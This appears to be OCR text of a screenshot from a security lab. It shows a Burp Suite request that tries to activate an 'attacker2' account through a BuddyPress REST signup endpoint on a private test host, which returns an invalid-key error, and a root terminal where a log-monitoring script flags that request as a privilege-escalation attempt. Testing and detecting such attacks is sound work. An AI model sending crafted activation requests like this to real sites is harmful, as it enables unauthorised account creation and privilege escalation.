 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.20.12:18813 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /wp-json/buddypress/v1/signup/activate/v6EeK8XWihRsxXvXAWPMVzSTO2gs7WdF HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 113
10
11 {
"user_login":"attacker2",
"user_email":"attacker2@163.com",
"user_name":"attacker2",
"password":"attacker2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Thu, 22 May 2025 11:00:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 99
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":"bp_rest_invalid_activation_key",
"message":"Invalid activation key.",
"data":{
"status":404
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 9
Inspector
Right Ctrl
time.sleep(0.5)
KeyboardInterrupt
root@3efe65610f5a:/monitor# vim monitor.py
root@3efe65610f5a:/monitor# python3 monitor.py
[*] 正在实时监控日志文件: /var/log/apache2/access.log
[!!!] 权限提升尝试检测到: 192.168.20.1 - - [22/May/2025:11:00:10 +0000] "PUT /wp-json/buddypress/v1/signup/activate/v6EeK8XWihRsxXv
XAWPMVzSTO2gs7WdF HTTP/1.1" 404 559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
6.0.0.0 Safari/537.36 Edg/136.0.0.0"
拼